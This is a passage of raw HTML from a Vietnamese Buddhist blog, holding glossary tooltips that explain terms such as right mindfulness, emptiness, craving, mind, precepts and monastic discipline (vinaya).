 	&lt;li&gt;Nh&#7899; ngh&#297; &#273;&#7871;n nh&#7919;ng n&#417;i v&#7855;ng l&#7863;ng, y&ecirc;n t&#297;nh, nh&#7901; c&#432; tr&uacute; &#7903; nh&#7919;ng n&#417;i &#273;&oacute; m&agrave; xa l&igrave;a &#273;&#432;&#7907;c c&aacute;c duy&ecirc;n l&#259;ng x&#259;ng phi&#7873;n l&#7909;y, d&#7913;t &#273;&#432;&#7907;c c&aacute;c s&#7921; lo &acirc;u, d&#7877; d&agrave;ng h&#417;n cho vi&#7879;c tu t&#7853;p (ni&#7879;m h&#432;u t&#7913;c);&lt;/li&gt;
 	&lt;li&gt;Nh&#7899; ngh&#297; &#273;&#7871;n h&#417;i th&#7903;, &#273;&#7871;m s&#7889; h&#417;i th&#7903; ra, h&#417;i th&#7903; v&agrave;o, bi&#7871;t r&otilde; h&#417;i th&#7903; d&agrave;i, h&#417;i th&#7903; ng&#7855;n, h&#417;i th&#7903; n&#7863;ng, h&#417;i th&#7903; nh&#7865;, nh&#7901; &#273;&oacute; m&agrave; di&#7879;t tr&#7915; c&aacute;c v&#7885;ng t&#432;&#7903;ng, t&acirc;m &#273;&#432;&#7907;c &#273;&#7883;nh t&#297;nh, kh&ocirc;ng t&aacute;n lo&#7841;n (ni&#7879;m an bang);&lt;/li&gt;
 	&lt;li&gt;Nh&#7899; ngh&#297; &#273;&#7871;n th&acirc;n th&#7875; l&agrave; do c&aacute;c duy&ecirc;n gi&#7843; h&#7907;p c&#7845;u th&agrave;nh, t&#7845;t c&#7843; c&aacute;c b&#7897; ph&#7853;n l&#7899;n, nh&#7887;, trong, ngo&agrave;i, &#273;&#7873;u kh&ocirc;ng ch&#7855;c th&#7853;t, th&#432;&#7901;ng h&#7857;ng (ni&#7879;m th&acirc;n);&lt;/li&gt;
 	&lt;li&gt;Nh&#7899; ngh&#297; &#273;&#7871;n &#273;&#7901;i ng&#432;&#7901;i ch&#7881; l&agrave; m&#7897;ng huy&#7877;n, kh&ocirc;ng bao l&acirc;u n&#7919;a s&#7869; t&agrave;n ho&#7841;i, t&#7917; v&ocirc;ng (ni&#7879;m t&#7917;).&lt;/li&gt;
 	&lt;li&gt;Ch&aacute;nh ni&#7879;m c&#361;ng c&oacute; ngh&#297;a l&agrave; s&#7921; t&#7881;nh th&#7913;c th&#432;&#7901;ng xuy&ecirc;n c&#7911;a t&acirc;m &yacute;. L&uacute;c kh&ocirc;ng c&oacute; ch&aacute;nh ni&#7879;m th&igrave; g&#7885;i l&agrave; &ldquo;th&#7845;t ni&#7879;m&rdquo; (t&#7913;c l&agrave; s&#7921; l&atilde;ng qu&ecirc;n, m&ecirc; &#273;&#7855;m, m&#7845;t ch&aacute;nh ni&#7879;m). C&oacute; ch&aacute;nh ni&#7879;m t&#7913;c l&agrave; t&acirc;m &yacute; t&#7881;nh th&#7913;c, lu&ocirc;n lu&ocirc;n c&#7843;nh gi&aacute;c, bi&#7871;t r&otilde; m&igrave;nh &#273;ang l&agrave;m g&igrave;, &#273;ang suy ngh&#297; g&igrave;, &#273;ang n&oacute;i n&#259;ng g&igrave;, &#273;ang &#7903; ch&#7895; n&agrave;o, s&#7921; vi&#7879;c g&igrave; &#273;ang x&#7843;y ra chung quanh m&igrave;nh, v.v... Ng&#432;&#7901;i tu h&#7885;c Ph&#7853;t n&ecirc;n gi&#7919; cho m&igrave;nh c&oacute; ch&aacute;nh ni&#7879;m nh&#432; v&#7853;y; v&igrave; nh&#7901; &#273;&oacute; m&agrave; t&acirc;m &yacute; tr&#7903; n&ecirc;n &#273;&#7883;nh t&#297;nh, s&aacute;ng su&#7889;t, bi&#7871;t &#273;i&#7873;u g&igrave; tr&aacute;i, &#273;i&#7873;u g&igrave; ph&#7843;i, &#273;i&#7873;u g&igrave; n&ecirc;n n&oacute;i, &#273;i&#7873;u g&igrave; kh&ocirc;ng n&ecirc;n n&oacute;i, &yacute; t&#432;&#7903;ng n&agrave;o c&oacute; t&iacute;nh x&acirc;y d&#7921;ng, &yacute; t&#432;&#7903;ng n&agrave;o c&oacute; t&iacute;nh ph&aacute; ho&#7841;i, v.v... C&oacute; c&agrave;ng nhi&#7873;u nh&#7919;ng gi&#7901; ph&uacute;t ch&aacute;nh ni&#7879;m th&igrave; c&agrave;ng ti&#7871;n b&#7897; tr&ecirc;n &#273;&#432;&#7901;ng tu t&#7853;p. N&#7871;u gi&#7919; ch&aacute;nh ni&#7879;m cho &#273;&#432;&#7907;c th&#432;&#7901;ng xuy&ecirc;n th&igrave; tr&aacute;nh &#273;&#432;&#7907;c t&#7845;t c&#7843; nh&#7919;ng &#273;i&#7873;u b&#7845;t thi&#7879;n.&lt;/li&gt;
&lt;/ol&gt;
&lt;p style="text-align: justify;"&gt;Ngo&agrave;i ra, theo ph&aacute;p m&ocirc;n tu T&#7883;nh &#272;&#7897;, &ldquo;ch&aacute;nh ni&#7879;m&rdquo; c&ograve;n c&oacute; ngh&#297;a l&agrave; &ldquo;nh&#7845;t t&acirc;m ni&#7879;m Ph&#7853;t&rdquo;, t&#7913;c l&agrave; t&acirc;m chuy&ecirc;n nh&#7845;t (kh&ocirc;ng t&aacute;n lo&#7841;n) ni&#7879;m danh hi&#7879;u &#273;&#7913;c Ph&#7853;t A Di &#272;&agrave; &#273;&#7875; c&#7847;u v&atilde;ng sinh v&#7873; th&#7871; gi&#7899;i C&#7921;cl&#7841;c. Ch&aacute;nh ni&#7879;m &#7903; &#273;&acirc;y ph&#7843;i g&#7891;m &#273;&#7911; ba ph&#432;&#417;ng di&#7879;n: qu&aacute;n ni&#7879;m (qu&aacute;n t&#432;&#7903;ng &#273;&#7913;c Ph&#7853;t A Di &#272;&agrave; v&agrave; th&#7871; gi&#7899;i C&#7921;c-l&#7841;c); kh&#7849;u ni&#7879;m (ni&#7879;m ra ti&#7871;ng danh hi&#7879;u Ph&#7853;t A Di &#272;&agrave;); t&acirc;m ni&#7879;m (ni&#7879;m danh hi&#7879;u Ph&#7853;t trong t&acirc;m, kh&ocirc;ng ra ti&#7871;ng)&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;Kinh Di Gi&aacute;o: &ldquo;Th&#7871; n&ecirc;n c&aacute;c th&#7847;y h&atilde;y lu&ocirc;n lu&ocirc;n t&#7853;p trung ch&aacute;nh ni&#7879;m l&#7841;i n&#417;i t&acirc;m tr&iacute;. M&#7845;t ch&aacute;nh ni&#7879;m l&agrave; m&#7845;t c&ocirc;ng &#273;&#7913;c. N&#7871;u ch&aacute;nh ni&#7879;m c&oacute; n&#259;ng l&#7921;c v&#7919;ng m&#7841;nh, th&igrave; d&#7851;u ph&#7843;i v&agrave;o trong &#273;&aacute;m gi&#7863;c ng&#361; d&#7909;c c&#361;ng kh&ocirc;ng b&#7883; ch&uacute;ng s&aacute;t h&#7841;i; t&#7921;a nh&#432; t&#432;&#7899;ng s&#297; l&acirc;m tr&#7853;n m&agrave; m&#7863;c &aacute;o gi&aacute;p l&aacute;t &#273;&#7891;ng th&igrave; kh&ocirc;ng c&ograve;n s&#7907; h&atilde;i g&igrave; n&#7919;a&rdquo;.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/chanh-niem/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>ch&aacute;nh ni&#7879;m</a>, <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> &#273;&#7875; cho tham <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>&Aacute;i</div><div class=glossaryItemBody>&#9679; L&agrave; &#432;a th&iacute;ch, mu&#7889;n c&oacute; l&agrave;m c&#7911;a ri&ecirc;ng m&igrave;nh. L&agrave; d&#7909;c v&#7885;ng, khao kh&aacute;t, ham mu&#7889;n, l&agrave; &#273;&#7897;ng c&#417; t&#7841;o nghi&#7879;p</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/ai/&quot;>Term details</a></div>" >&aacute;i</a> thanh tr&#7847;n x&acirc;m chi&#7871;m, <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/che-ngu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ch&#7871; Ng&#7921;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Ng&#259;n ch&#7863;n t&aacute;c h&#7841;i v&agrave; b&#7855;t ph&#7843;i ph&#7909;c t&ugrave;ng theo m&#7879;nh l&#7879;nh c&#7911;a t&acirc;m thi&#7879;n. Nh&#432; n&oacute;i ch&#7871; ng&#7921; nh&#7919;ng d&#7909;c v&#7885;ng c&aacute; nh&acirc;n v.v&hellip;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/che-ngu/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>ch&#7871; ng&#7921;</a> <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tam/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>T&acirc;m</div><div class=glossaryItemBody>&#9679; (Mind): bi&#7871;t hay tri gi&aacute;c. Bi&#7871;t c&oacute; hai ph&#432;&#417;ng di&#7879;n: Ch&#417;n v&agrave; v&#7885;ng. V&#7885;ng t&acirc;m l&agrave; c&aacute;i bi&#7871;t sai l&#7847;m &#7903; n&#417;i s&#7921; v&#7853;t. Ng&#432;&#7907;c l&#7841;i, ch&#417;n t&acirc;m l&agrave; c&aacute;i bi&#7871;t &#273;&uacute;ng v&#7899;i ch&acirc;n l&yacute;, t&#7913;c bi&#7871;t &#273;&uacute;ng nh&#432; th&#7853;t &#7903; n&#417;i c&aacute;c ph&aacute;p. H&#7857;ng s&#7889;ng v&#7899;i c&aacute;i Bi&#7871;t n&#7847;y l&agrave; gi&#7843;i tho&aacute;t. Ng&#432;&#7907;c l&#7841;i,v&#7885;ng t&acirc;m hay v&#7885;ng th&#7913;c, thu&#7897;c hi&#7879;n t&#432;&#7907;ng do duy&ecirc;n sanh, l&agrave; nguy&ecirc;n nh&acirc;n t&#7841;o nghi&#7879;p thi&#7879;n &aacute;c, &#273;&#7875; r&#7891;i th&#7885; b&aacute;o kh&#7893; ho&#7863;c vui &#273;i m&atilde;i trong v&ograve;ng lu&acirc;n h&#7891;i b&#7845;t t&#7853;n.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/tam/&quot;>Term details</a></div>" >t&acirc;m</a> m&igrave;nh.</p>
<p style="text-align: justify;" align="left">Ngo&agrave;i vi&#7879;c b&#7843;o l&#432;u <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/gioi-luat/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Gi&#7899;i Lu&#7853;t&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; (Nh. Kairitsu). &#272;&acirc;y l&agrave; m&#7897;t thu&#7853;t ng&#7919; Ph&#7853;t h&#7885;c, ch&#7881; cho nh&#7919;ng qui lu&#7853;t c&#7911;a gi&#7899;i ph&aacute;p Ph&#7853;t gi&aacute;o, d&ugrave;ng &#273;&#7875; ph&ograve;ng ng&#7915;a v&agrave; ng&#259;n ch&#7853;n c&aacute;c h&agrave;nh &#273;&#7897;ng sai tr&aacute;i c&#7911;a Ph&#7853;t gi&aacute;o &#273;&#7891;, trong c&#7843; ba l&atilde;nh v&#7921;c th&acirc;n, mi&#7879;ng v&agrave; &yacute;. Trong H&aacute;n ng&#7919;, ch&#7919; &ldquo;gi&#7899;i&rdquo; ngh&#297;a l&agrave; khuy&ecirc;n r&#259;n, ph&ograve;ng b&#7883;; &ldquo;lu&#7853;t&rdquo; l&agrave; nh&#7919;ng qui t&#7855;c nh&#7845;t &#273;&#7883;nh &#273;&#432;&#7907;c ch&#7871; ra &#273;&#7875; &aacute;p d&#7909;ng chung cho m&#7885;i ng&#432;&#7901;i trong m&#7897;t t&#7893; ch&#7913;c, m&#7897;t &#273;o&agrave;n th&#7875;, m&#7897;t c&#7897;ng &#273;&#7891;ng, hay m&#7897;t qu&#7889;c gia - m&#7885;i ng&#432;&#7901;i &#273;&#7873;u ph&#7843;i tu&acirc;n h&agrave;nh nh&#7919;ng &#273;i&#7873;u lu&#7853;t &#7845;y nh&#432; nhau, ai ph&#7841;m lu&#7853;t s&#7869; b&#7883; tr&#7915;ng ph&#7841;t.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;a) Trong Ph&#7853;t &#273;i&#7875;n, ch&#7919; &ldquo;GI&#7898;I&rdquo; &#273;&#432;&#7907;c d&ugrave;ng t&#432;&#417;ng &#273;&#432;&#417;ng v&#7899;i t&#7915; ti&#7871;ng Ph&#7841;n &ldquo;sila&rdquo; (thi-la), ch&#7881; cho m&#7885;i h&agrave;nh vi, t&#7853;p qu&aacute;n, t&#432; c&aacute;ch, &#273;&#7841;o &#273;&#7913;c. T&#7845;t c&#7843; nh&#7919;ng t&#7853;p qu&aacute;n thi&#7879;n &aacute;c &#273;&#7873;u g&#7885;i l&agrave; &ldquo;gi&#7899;i&rdquo;: t&#7853;p qu&aacute;n t&#7889;t g&#7885;i l&agrave; &ldquo;thi&#7879;n gi&#7899;i&rdquo;; t&#7853;p qu&aacute;n x&#7845;u g&#7885;i l&agrave; &ldquo;&aacute;c gi&#7899;i&rdquo;. Nh&#432;ng th&#432;&#7901;ng th&igrave; n&oacute; &#273;&#432;&#7907;c d&ugrave;ng gi&#7899;i h&#7841;n trong &yacute; ngh&#297;a l&agrave;nh (thi&#7879;n gi&#7899;i) v&agrave; thanh t&#7883;nh (t&#7883;nh gi&#7899;i); &#273;&#7863;c bi&#7879;t d&ugrave;ng &#273;&#7875; ch&#7881; cho c&aacute;c qui gi&#7899;i c&oacute; t&aacute;c d&#7909;ng ph&ograve;ng ng&#7915;a v&agrave; ng&#259;n ch&#7863;n l&#7847;m l&#7895;i, &#273;&#432;&#7907;c ch&#7871; &#273;&#7883;nh cho to&agrave;n th&#7875; Ph&#7853;t gi&aacute;o &#273;&#7891; - xu&#7845;t gia c&#361;ng nh&#432; t&#7841;i gia. B&#7843;n v&#259;n (s&aacute;ch) k&#7871;t t&#7853;p t&#7845;t c&#7843; c&aacute;c &#273;i&#7873;u m&#7909;c c&#7845;m gi&#7899;i &#273;&#7875; t&igrave; kheo, t&igrave; kheo ni th&#7885; tr&igrave;, g&#7885;i l&agrave; &ldquo;gi&#7899;i b&#7843;n&rdquo; (d&#7883;ch t&#7915; Ph&#7841;n ng&#7919; &ldquo;pratimoksa&rdquo; (ba-la-&#273;&#7873;-m&#7897;c-xoa), ngh&#297;a l&agrave; c&#7909; t&uacute;c gi&#7899;i). GI&#7898;I l&agrave; c&#417; s&#7903; th&#7921;c ti&#7877;n c&#7911;a &#273;&#7841;o Ph&#7853;t, c&ugrave;ng v&#7899;i &#272;&#7883;nh v&agrave; Tu&#7879;, g&#7885;i chung l&agrave; &ldquo;ba ph&eacute;p h&#7885;c&rdquo; (tam h&#7885;c); l&#7841;i l&agrave; m&#7897;t trong &ldquo;s&aacute;u ph&aacute;p qua b&#7901;&rdquo; (l&#7909;c &#273;&#7897; - l&#7909;c ba la m&#7853;t: b&#7889; th&iacute;, tr&igrave; gi&#7899;i, nh&#7851;n nh&#7909;c, tinh t&#7845;n, thi&#7873;n &#273;&#7883;nh, tr&iacute; tu&#7879;) c&#7911;a B&#7891;-t&aacute;t h&#7841;nh. Khi Ph&#7853;t c&ograve;n t&#7841;i th&#7871;, m&#7895;i khi x&eacute;t th&#7845;y c&aacute;c tu s&#297; ngo&#7841;i &#273;&#7841;o c&oacute; nh&#7919;ng h&agrave;nh &#273;&#7897;ng sai tr&aacute;i, Ng&agrave;i &#273;em nh&#7919;ng &#273;i&#7873;u &#7845;y r&#259;n d&#7841;y ch&uacute;ng &#273;&#7879; t&#7917; &#273;&#7875; ph&ograve;ng ng&#7915;a, kh&ocirc;ng h&agrave;nh &#273;&#7897;ng nh&#432; ngo&#7841;i &#273;&#7841;o. S&#7921; h&agrave;nh tr&igrave; nh&#7919;ng &#273;i&#7873;u r&#259;n n&agrave;y l&agrave; ho&agrave;n to&agrave;n do n&#7895; l&#7921;c t&#7921; nguy&#7879;n c&#7911;a m&#7895;i ng&#432;&#7901;i, &#273;&#7913;c ph&#7853;t &#273;&atilde; kh&ocirc;ng qui &#273;&#7883;nh c&aacute;c h&igrave;nh th&#7913;c x&#7917; ph&#7841;t n&agrave;o khi &#273;&#432;a ra c&aacute;c &#273;i&#7873;u r&#259;n &#7845;y. &#272;&oacute; l&agrave; t&iacute;nh &#273;&#7863;c tr&#432;ng, m&agrave; c&#361;ng l&agrave; nguy&ecirc;n &#7911;y c&#7911;a &ldquo;gi&#7899;i&rdquo; (kh&aacute;c v&#7899;i &ldquo;lu&#7853;t&rdquo;, s&#7869; xin n&oacute;i sau). Ph&#7853;t gi&aacute;o Nguy&ecirc;n-th&#7881;, t&ugrave;y theo t&#7841;i gia hay xu&#7845;t gia m&agrave; ch&#7871; &#273;&#7883;nh c&oacute; n&#259;m gi&#7899;i, t&aacute;m gi&#7899;i, m&#432;&#7901;i gi&#7899;i v&agrave; gi&#7899;i c&#7909; t&uacute;c (t&#7915; &ldquo;c&#7909; t&uacute;c gi&#7899;i&rdquo; nguy&ecirc;n th&#7881; c&oacute; &yacute; n&oacute;i &#273;&#432;&#7907;c g&#7847;n g&#361;i d&#432;&#7899;i ch&acirc;n &#273;&#7913;c Ph&#7853;t, v&#7873; sau &yacute; ngh&#297;a &#273;&#432;&#7907;c bi&#7871;n h&oacute;a &#273;&#7875; n&oacute;i l&ecirc;n s&#7921; vi&ecirc;n m&atilde;n, ho&agrave;n to&agrave;n c&#7911;a gi&#7899;i lu&#7853;t - so v&#7899;i n&#259;m gi&#7899;i, m&#432;&#7901;i gi&#7899;i); Ph&#7853;t gi&aacute;o Ph&aacute;t-tri&#7875;n c&#361;ng h&agrave;nh tr&igrave; nh&#7919;ng gi&#7899;i &#7845;y, nh&#432;ng c&oacute; th&ecirc;m gi&#7899;i B&#7891;-t&aacute;t. Gi&#7899;i do Ph&#7853;t ch&#7871; &#273;&#7883;nh, n&#7871;u t&#7915; b&#7843;n ch&#7845;t &#273;&atilde; mang t&iacute;nh t&#7897;i &aacute;c (nh&#432; gi&#7871;t h&#7841;i, tr&#7897;m c&#7855;p, d&acirc;m d&#7909;c hay t&agrave; d&acirc;m, n&oacute;i d&#7889;i), g&#7885;i l&agrave; &ldquo;t&aacute;nh gi&#7899;i&rdquo;; n&#7871;u t&#7915; b&#7843;n ch&#7845;t kh&ocirc;ng mang t&iacute;nh t&#7897;i &aacute;c, nh&#432;ng v&igrave; &#273;&#7875; tr&aacute;nh s&#7921; c&#432;&#7901;i ch&ecirc; c&#7911;a ng&#432;&#7901;i &#273;&#7901;i, ho&#7863;c ch&iacute;nh nh&#7919;ng h&agrave;nh &#273;&#7897;ng &#273;&oacute; c&oacute; th&#7875; d&#7851;n &#273;&#7871;n ph&#7841;m t&aacute;nh gi&#7899;i (nh&#432; u&#7889;ng r&#432;&#7907;u ch&#7859;ng h&#7841;n), g&#7885;i l&agrave; &ldquo;gi&agrave; gi&#7899;i&rdquo;. Gi&#7899;i g&#7891;m c&oacute; b&#7889;n y&#7871;u ngh&#297;a: gi&#7899;i ph&aacute;p (c&aacute;c ph&eacute;p t&#7855;c, lu&#7853;t l&#7879; do Ph&#7853;t ch&#7871;), gi&#7899;i th&#7875; (th&#7875; t&aacute;nh c&#7911;a gi&#7899;i, do nghi th&#7913;c th&#7885; gi&#7899;i m&agrave; h&agrave;nh gi&#7843; c&oacute; &#273;&#432;&#7907;c), gi&#7899;i h&#7841;nh (lu&ocirc;n lu&ocirc;n ki&#7875;m so&aacute;t oai nghi, &#273;i&#7873;u ph&#7909;c t&acirc;m &yacute; &#273;&#7875; ti&#7871;n tu &#273;&#7841;o nghi&#7879;p), v&agrave; gi&#7899;i t&#432;&#7899;ng (t&#432;&#7899;ng tr&#7841;ng kh&aacute;c nhau c&#7911;a t&#7915;ng gi&#7899;i).&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;b) Trong Ph&#7853;t &#273;i&#7875;n, ch&#7919; &ldquo;LU&#7852;T&rdquo; &#273;&#432;&#7907;c d&ugrave;ng t&#432;&#417;ng &#273;&#432;&#417;ng v&#7899;i t&#7915; ti&#7871;ng Ph&#7841;n &ldquo;vinaya&rdquo; (t&igrave;-n&#7841;i-da, hay t&igrave;-ni), c&oacute; ngh&#297;a l&agrave; &#273;i&#7873;u ph&#7909;c, di&#7879;t; t&#7913;c l&agrave; ch&#7871; ph&#7909;c, di&#7879;t tr&#7915; c&aacute;c l&#7847;m l&#7895;i. &#272;&acirc;y l&agrave; nh&#7919;ng gi&#7899;i c&#7845;m do Ph&#7853;t ch&#7871; &#273;&#7883;nh m&agrave; ch&#432; v&#7883; t&igrave; kheo, t&igrave; kheo ni ph&#7843;i tu&acirc;n th&#7911; &#273;&#7875; x&acirc;y d&#7921;ng m&#7897;t n&#7871;p s&#7889;ng qui ph&#7841;m cho t&#259;ng &#273;o&agrave;n. Nh&#7919;ng gi&#7899;i c&#7845;m n&agrave;y &#273;&#432;&#7907;c ch&#7871; &#273;&#7883;nh nh&#7857;m &#273;&uacute;ng v&agrave;o nh&#7919;ng nhu y&#7871;u c&#7909; th&#7875; v&agrave; th&#7921;c t&#7871;, cho n&ecirc;n Lu&#7853;t g&#7885;i l&agrave; &ldquo;t&ugrave;y ph&#7841;m t&ugrave;y ch&#7871;&rdquo; (ph&#7841;m l&#7895;i g&igrave; th&igrave; ch&#7871; lu&#7853;t ngay cho l&#7895;i &#7845;y), ho&#7863;c &ldquo;t&ugrave;y duy&ecirc;n ch&#7871; gi&#7899;i&rdquo; (t&ugrave;y theo tr&#432;&#7901;ng h&#7907;p m&agrave; ch&#7871; &#273;&#7883;nh &#273;i&#7873;u lu&#7853;t). Khi c&oacute; m&#7897;t &#273;&#7879; t&#7917; l&agrave;m l&#7895;i, &#273;&#7913;c Ph&#7853;t d&#7841;y: T&#7915; nay v&#7873; sau kh&ocirc;ng &#273;&#432;&#7907;c t&aacute;i ph&#7841;m l&#7895;i &#7845;y; n&#7871;u t&aacute;i ph&#7841;m s&#7869; b&#7883; x&#7917; ph&#7841;t. L&#7901;i d&#7841;y &#7845;y, v&#7873; sau tr&#7903; th&agrave;nh qui &#273;&#7883;nh c&#7911;a t&#259;ng ch&uacute;ng, h&#7877; m&#7897;t &#273;i&#7873;u lu&#7853;t &#273;&#432;&#7907;c ch&#7871; ra, t&#7845;t c&oacute; k&egrave;m theo m&#7897;t qui &#273;&#7883;nh v&#7873; x&#7917; ph&#7841;t. LU&#7852;T, v&igrave; v&#7853;y, c&oacute; t&iacute;nh c&aacute;ch b&#7883; &#273;&#7897;ng, kh&aacute;c v&#7899;i GI&#7898;I. Lu&#7853;t l&agrave; m&#7897;t trong ba t&#7841;ng Ph&#7853;t &#273;i&#7875;n, g&#7885;i l&agrave; Lu&#7853;t t&#7841;ng. N&#7897;i dung t&#7893;ng qu&aacute;t c&#7911;a t&#7841;ng Lu&#7853;t g&#7891;m c&oacute; hai b&#7897;: Ba-la-&#273;&#7873;-m&#7897;c-xoa (pratimoksa - ghi c&aacute;c gi&#7899;i &#273;i&#7873;u m&agrave; t&igrave; kheo v&agrave; t&igrave; kheo ni ph&#7843;i tu&acirc;n th&#7911;, c&ugrave;ng c&aacute;c c&aacute;ch x&#7917; ph&#7841;t t&ugrave;y theo l&#7895;i n&#7863;ng nh&#7865;) v&agrave; Ki&#7873;n-&#273;&#7897; (skandha - ghi nh&#7919;ng c&aacute;ch th&#7913;c t&aacute;c ph&aacute;p, nh&#7919;ng l&#7877; nghi, ph&eacute;p t&#7855;c trong n&#7871;p s&#7889;ng t&#259;ng &#273;o&agrave;n). Lu&#7853;t t&#7841;ng do c&aacute;c b&#7897; ph&aacute;i truy&#7873;n th&#7915;a, &#273;&#7841;i th&#7875; th&igrave; gi&#7889;ng nhau, nh&#432;ng v&#7851;n c&oacute; m&#7897;t &iacute;t ti&#7875;u d&#7883; gi&#7919;a c&aacute;c b&#7897; ph&aacute;i &#273;&oacute;; ngay c&#7843; s&#7889; c&#7911;a c&aacute;c &#273;i&#7873;u lu&#7853;t c&#361;ng c&oacute; t&#259;ng gi&#7843;m kh&aacute;c nhau. C&oacute; 20 b&#7897; ph&aacute;i, nh&#432;ng T&#7913; Ph&#7847;n Lu&#7853;t c&#7911;a Ph&aacute;p T&#7841;ng B&#7897; (t&#7913;c &#272;&agrave;m V&ocirc; &#272;&#7913;c B&#7897;), Th&#7853;p T&#7909;ng Lu&#7853;t c&#7911;a H&#7919;u B&#7897; (t&#7913;c T&aacute;t B&agrave; &#272;a B&#7897;), Ng&#361; Ph&#7847;n Lu&#7853;t c&#7911;a H&oacute;a &#272;&#7883;a B&#7897; (t&#7913;c Di Sa T&#7855;c B&#7897;), Gi&#7843;i Tho&aacute;t Lu&#7853;t c&#7911;a &#7848;m Quang B&#7897; (t&#7913;c Ca Di&#7871;p Di B&#7897;), v&agrave; Ma Ha T&#259;ng K&igrave; Lu&#7853;t c&#7911;a &#272;&#7841;i Ch&uacute;ng B&#7897; (t&#7913;c Ma Ha T&#259;ng K&igrave; B&#7897;) -&#273;&#432;&#7907;c g&#7885;i chung l&agrave; &ldquo;Ng&#361; B&#7897; Lu&#7853;t&rdquo;- l&agrave; ti&ecirc;u bi&#7875;u h&#417;n c&#7843;.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;Nh&#432; v&#7853;y, x&eacute;t v&#7873; nguy&ecirc;n &#7911;y, t&iacute;nh ch&#7845;t c&#7911;a GI&#7898;I v&agrave; LU&#7852;T kh&ocirc;ng gi&#7889;ng nhau, nh&#432;ng x&eacute;t v&#7873; n&#7897;i dung tu t&#7853;p, c&ocirc;ng d&#7909;ng h&agrave;nh tr&igrave; th&igrave; ch&uacute;ng c&ugrave;ng m&#7897;t ph&#7849;m lo&#7841;i, c&ugrave;ng n&#432;&#417;ng nhau v&agrave; b&#7893; t&uacute;c cho nhau, c&oacute; Gi&#7899;i t&#7913;c l&agrave; c&oacute; Lu&#7853;t, c&oacute; Lu&#7853;t t&#7913;c l&agrave; c&oacute; Gi&#7899;i, cho n&ecirc;n ng&#432;&#7901;i &#273;&#7901;i sau &#273;&atilde; g&#7897;p hai danh x&#432;ng &ldquo;Gi&#7899;i&rdquo; v&agrave; &ldquo;Lu&#7853;t&rdquo; l&#7841;i, l&agrave;m th&agrave;nh m&#7897;t danh x&#432;ng chung, g&#7885;i 